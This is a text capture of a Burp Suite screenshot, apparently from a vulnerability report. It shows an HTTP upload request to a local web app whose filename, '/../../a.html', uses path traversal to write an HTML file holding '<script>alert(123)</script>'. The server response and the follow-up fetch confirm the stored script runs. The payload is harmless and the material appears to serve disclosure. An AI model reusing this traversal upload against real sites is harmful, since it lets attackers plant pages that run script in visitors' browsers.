 Burp Suite Professional v2020.9.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client
1 × 2 × ...
Send Cancel < > Target: http://127.0.0.1:8081 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /images/Upload/Pic HTTP/1.1
2 Host: 127.0.0.1:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8081/index.html
8 DNT: 1
9 Connection: close
10 Cookie: _ga=GA1.1.49820753.1607832822
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8i6qCX493CLlHCLh
12 Content-Length: 210
13
14 ------WebKitFormBoundary8i6qCX493CLlHCLh
15 Content-Disposition: form-data; name="a"; filename="/../../a.html"
16 Content-Type: image/jpg
17
18 <script>alert(123)</script>
19 ------WebKitFormBoundary8i6qCX493CLlHCLh--
20
? Search...
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 20 Jan 2021 14:04:36 GMT
4 Content-Type: application/json; charset=utf-8
5 Server: Kestrel
6 Content-Length: 95
7 X-MiniProfiler-Ids: ["6d99173a-43ac-48c6-ba65-b71af64df27b","f179f61c-3507-45d1-a458-c88c56
8
9 {
"status":200,
"success":true,
"msg":"",
"response":"images\\0120220436/../../a.html"
}
127.0.0.1:8081/a.html
127.0.0.1:8081/a.html
123